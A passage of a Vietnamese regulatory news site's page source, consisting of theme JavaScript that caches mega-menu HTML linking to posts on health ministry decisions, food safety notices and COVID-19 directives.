<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\">C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/16_CT_TTG_31.3.20VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chi-thi-so-16-ct-ttg\/\"  rel=\"bookmark\" title=\"Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p b\u00e1ch ph\u00f2ng, ch\u1ed1ng d\u1ecbch COVID-19\">Ch\u1ec9 th\u1ecb s\u1ed1 16\/CT-TTg v\u1ec1 th\u1ef1c hi\u1ec7n c\u00e1c bi\u1ec7n ph\u00e1p c\u1ea5p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6230_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6230-qd-byt-ban-hanh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m s\u00f3c s\u1ee9c kh\u1ecfe n\u0103m 2018\">Quy\u1ebft \u0111\u1ecbnh 6230\/Q\u0110-BYT ban h\u00e0nh b\u1ea3ng ki\u1ec3m tra c\u00f4ng t\u00e1c ch\u0103m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/6437_Q\u0110_BYT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/others-news\/\" class=\"td-post-category\">Others\/Kh\u00e1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6437-qd-byt-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun \u0111\u01b0\u1eddng ru\u1ed9t t\u1ea1i c\u1ed9ng \u0111\u1ed3ng\">Quy\u1ebft \u0111\u1ecbnh 6437\/Q\u0110-BYT n\u0103m 2018 Ban h\u00e0nh H\u01b0\u1edbng d\u1eabn t\u1ea9y giun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 55;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-111-qd-attp-nam-2018\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c tri\u1ec3n khai ngh\u1ecb \u0111\u1ecbnh 15\/2018\/N\u0110-CP\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 111\/Q\u0110-ATTP n\u0103m 2018 th\u00e0nh l\u1eadp t\u1ed5 c\u00f4ng t\u00e1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS12-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"th\u00f4ng b\u00e1o v\u1ec1 vi\u1ec7c c\u00f4ng b\u1ed1 th\u1ef1c ph\u1ea9m\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham\/\"  rel=\"bookmark\" title=\"TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m th\u1ef1c ph\u1ea9m\">TH\u00d4NG B\u00c1O th\u1ef1c hi\u1ec7n \u0111\u0103ng k\u00fd b\u1ea3n c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/FinalPuzzlePiece2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vfa\/\" class=\"td-post-category\">VFA\/C\u1ee4C AN TO\u00c0N TH\u1ef0C PH\u1ea8M<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bao-cao-tong-ket-viec-thi-hanh-phap-luat\/\"  rel=\"bookmark\" title=\"B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n l\u00fd th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">B\u00e1o c\u00e1o t\u1ed5ng k\u1ebft vi\u1ec7c thi h\u00e0nh ph\u00e1p lu\u1eadt trong qu\u1ea3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/food-647_070515045340-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/draft-regulations\/\" class=\"td-post-category\">DRAFT REGULATIONS\/D\u1ef0 TH\u1ea2O V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/to-trinh-du-thao-3\/\"  rel=\"bookmark\" title=\"T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n s\u1ea3n xu\u1ea5t, kinh doanh, qu\u1ea3ng c\u00e1o v\u00e0 ghi nh\u00e3n th\u1ef1c ph\u1ea9m ch\u1ee9c n\u0103ng\">T\u1edd tr\u00ecnh D\u1ef1 th\u1ea3o 3 Ngh\u1ecb \u0111\u1ecbnh quy \u0111\u1ecbnh \u0111i\u1ec1u ki\u1ec7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/Cong_van_409_MT_L\u0110-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 409\/MT-L\u0110\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-409-mt-ld\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n QTMTL\u0110\">C\u00f4ng v\u0103n 409\/MT-L\u0110 c\u00f4ng b\u1ed1 t\u1ed5 ch\u1ee9c \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/list-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-don-vi\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o nghi\u1ec7m, ki\u1ec3m nghi\u1ec7m ch\u1ebf ph\u1ea9m di\u1ec7t c\u00f4n tr\u00f9ng, di\u1ec7t khu\u1ea9n\">Danh s\u00e1ch c\u00e1c \u0111\u01a1n v\u1ecb \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n th\u1ef1c hi\u1ec7n kh\u1ea3o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/vinacontrol-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/vihema\/\" class=\"td-post-category\">VIHEMA\/C\u1ee4C QU\u1ea2N L\u00dd M\u00d4I TR\u01af\u1edcNG Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-cp-tap-doan-vinacontrol-hoat-chat-kiem-dinh\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh\">C\u00f4ng ty CP T\u1eadp \u0111o\u00e0n VinaControl &#8211; Ho\u1ea1t ch\u1ea5t ki\u1ec3m \u0111\u1ecbnh<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" 